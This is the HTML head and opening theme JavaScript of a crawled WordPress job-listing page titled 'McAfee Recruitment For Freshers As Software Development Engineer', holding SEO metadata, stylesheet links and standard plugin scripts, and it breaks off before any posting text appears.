

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/
body_size: 44487
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>McAfee Recruitment For Freshers As Software Development Engineer</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.chooseyourcareer.in/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="McAfee Recruitment : The company announces a recruitment Software Development Engineer...Interested and eligible candidates can apply ASAP..." />
	<link rel="canonical" href="https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="McAfee Recruitment For Freshers As Software Development Engineer" />
	<meta property="og:description" content="McAfee Recruitment : The company announces a recruitment Software Development Engineer...Interested and eligible candidates can apply ASAP..." />
	<meta property="og:url" content="https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/" />
	<meta property="og:site_name" content="Choose your career" />
	<meta property="article:published_time" content="2022-06-11T06:30:55+00:00" />
	<meta property="article:modified_time" content="2022-06-11T06:30:58+00:00" />
	<meta property="og:image" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/","url":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/","name":"McAfee Recruitment For Freshers As Software Development Engineer","isPartOf":{"@id":"https://www.chooseyourcareer.in/#website"},"primaryImageOfPage":{"@id":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/#primaryimage"},"image":{"@id":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/#primaryimage"},"thumbnailUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg","datePublished":"2022-06-11T06:30:55+00:00","dateModified":"2022-06-11T06:30:58+00:00","author":{"@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae"},"description":"McAfee Recruitment : The company announces a recruitment Software Development Engineer...Interested and eligible candidates can apply ASAP...","breadcrumb":{"@id":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/#primaryimage","url":"https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg","contentUrl":"https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg","width":526,"height":360,"caption":"McAfee"},{"@type":"BreadcrumbList","@id":"https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chooseyourcareer.in/"},{"@type":"ListItem","position":2,"name":"McAfee Recruitment For Freshers As Software Development Engineer"}]},{"@type":"WebSite","@id":"https://www.chooseyourcareer.in/#website","url":"https://www.chooseyourcareer.in/","name":"Choose your career","description":"Choose your career","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chooseyourcareer.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.chooseyourcareer.in/#/schema/person/913f87741169816c59fe295e0b64a0ae","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.chooseyourcareer.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.chooseyourcareer.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Feed" href="https://www.chooseyourcareer.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; Comments Feed" href="https://www.chooseyourcareer.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Choose your career &raquo; McAfee Recruitment For Freshers As Software Development Engineer Comments Feed" href="https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chooseyourcareer.in/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/simple-contact-info-widget/css/hover-min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/tailwind.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=24.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.chooseyourcareer.in/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.5' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.chooseyourcareer.in/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.4" id="revmin-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=24.3" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"b7a76f5f6f","ajax_url_backend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=24.3" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=24.3" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=24.3" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=24.3" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=24.3" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","csrf_token":"b7a76f5f6f","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=24.3" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=24.3" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/admin-ajax.php","security":"dc99124794","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.chooseyourcareer.in\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.chooseyourcareer.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chooseyourcareer.in/wp-json/wp/v2/posts/3329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chooseyourcareer.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.chooseyourcareer.in/?p=3329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fmcafee-recruitment-for-freshers-as-software-development-engineer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chooseyourcareer.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fmcafee-recruitment-for-freshers-as-software-development-engineer%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0110ca596d","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chooseyourcareer.in\/wp-admin\/","wpRestNonce":"0110ca596d","wpRestUrl":"https:\/\/www.chooseyourcareer.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/?amp"><meta name="generator" content="Powered by Slider Revolution 6.1.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
